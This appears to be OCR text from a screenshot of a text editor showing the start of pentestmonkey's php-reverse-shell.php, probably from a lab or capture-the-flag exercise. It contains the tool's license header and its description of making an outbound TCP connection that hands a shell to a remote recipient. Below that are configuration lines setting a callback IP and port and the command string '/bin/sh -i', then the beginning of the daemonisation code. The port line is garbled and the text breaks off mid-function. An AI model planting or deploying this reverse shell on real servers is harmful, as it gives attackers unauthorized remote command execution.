 Applications Places Text Editor Mon 09:49
Open php-reverse-shell.php
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit